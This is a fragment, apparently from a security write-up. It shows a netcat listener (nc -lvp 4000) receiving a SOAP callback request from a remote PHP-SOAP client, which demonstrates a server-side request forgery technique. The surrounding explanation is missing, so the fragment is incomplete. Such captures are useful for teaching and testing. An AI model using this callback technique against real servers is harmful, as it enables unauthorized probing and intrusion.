 root@Ubuntu:~# nc -lvp 4000
Listening on [0.0.0.0] (family 0, port 4000)
Connection from [112.224.21.64] port 4000 [tcp/*] accepted (family 2, sport 15566)
POST /aaa HTTP/1.1
Host: 47.101.57.72:4000
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.0.12
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://47.101.57.72:4000#a"
Content-Length: 385

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="http://47.101.57.72:4000" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xm
lsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>